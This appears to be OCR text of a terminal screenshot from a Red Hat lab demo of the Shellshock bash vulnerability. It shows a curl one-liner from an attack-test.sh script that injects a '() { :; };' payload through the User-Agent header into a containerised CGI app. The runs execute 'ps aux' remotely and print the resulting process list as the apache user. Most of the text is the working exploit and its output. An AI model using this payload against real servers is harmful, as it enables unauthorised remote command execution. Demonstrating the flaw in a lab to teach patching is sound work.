 Activities Terminal
Leave fullscreen
ap@work:~/gits/shellshock-container
File Edit View Search Terminal Help
curl -A "() { :; }; echo \"Content-type: text/plain\"; echo; ${COMMAND}" ${APP_URL}
[ap@work shellshock-container]$ ./attack-test.sh http://shellshock-projektapp.apps.ocp
1.example.lab/cgi-bin/app.cgi ps aux
[ap@work shellshock-container]$ ./attack-test.sh http://shellshock-projektapp.apps.ocp
1.example.lab/cgi-bin/app.cgi /usr/bin/ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
apache 1 0.1 0.0 373500 17496 ? Ss 16:23 0:00 httpd -D FOREGROUND
apache 42 0.0 0.0 8564 840 ? S 16:23 0:00 /usr/bin/cat
apache 43 0.0 0.0 8564 836 ? S 16:23 0:00 /usr/bin/cat
apache 44 0.0 0.0 8564 728 ? S 16:23 0:00 /usr/bin/cat
apache 45 0.0 0.0 8564 748 ? S 16:23 0:00 /usr/bin/cat
apache 46 0.0 0.0 611424 17668 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 47 0.0 0.0 414752 15572 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 64 0.0 0.0 414752 15572 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 80 0.0 0.0 414752 15572 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 86 0.0 0.0 414752 15572 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 93 0.0 0.0 414752 15572 ? Sl 16:23 0:00 httpd -D FOREGROUND
apache 107 0.0 0.0 9584 2256 ? S 16:26 0:00 /usr/bin/bash /opt/
rh/httpd24/root/var/www/cgi-bin/app.cgi
apache 108 0.0 0.0 51748 3484 ? R 16:26 0:00 /usr/bin/ps aux
[ap@work shellshock-container]$
Red Hat
Red Hat